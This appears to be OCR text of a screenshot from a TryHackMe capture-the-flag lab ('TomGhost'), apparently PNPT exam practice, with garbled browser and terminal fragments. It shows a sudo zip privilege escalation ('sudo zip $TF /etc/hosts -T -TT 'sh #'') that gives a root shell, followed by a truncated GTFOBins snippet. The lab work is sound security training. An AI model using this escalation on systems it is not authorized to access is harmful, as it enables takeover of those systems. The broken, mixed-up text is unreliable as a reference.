 merlin@ubuntu: ~
drasstrange@kali: ~/PNPT_Prep/THM_Boxes/TomGhost
merlin@ubuntu:~$ TF=$(mktemp -u)
Kali Docs Kali Forums Kali NetHunter Exploit-DB
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
#
rm: missing operand
Try 'rm --help' for more information.
#
# whoami
root
#
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh
rm $TF
File read
It reads data from files, it m
file system.